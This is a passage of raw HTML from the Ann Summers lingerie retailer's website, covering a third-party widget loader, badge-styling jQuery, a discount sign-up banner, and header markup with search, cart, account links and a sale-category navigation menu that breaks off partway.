                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sale/" id="sale"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sale
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sale">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/all-sale/" id="sale-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/lingerie/" id="sale-lingerie-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys/" id="sale-sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/erotic/" id="sale-lingerie-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bras/" id="sale-lingerie-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bodies/" id="sale-lingerie-salebodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/vibrators/" id="sale-sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/knickers-thongs/" id="sale-lingerie-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys-for-couples/" id="sale-sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/clothing-1/" id="sale-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/nightwear/" id="sale-lingerie-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/crotchless-lingerie/" id="sale-lingerie-crotchless" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
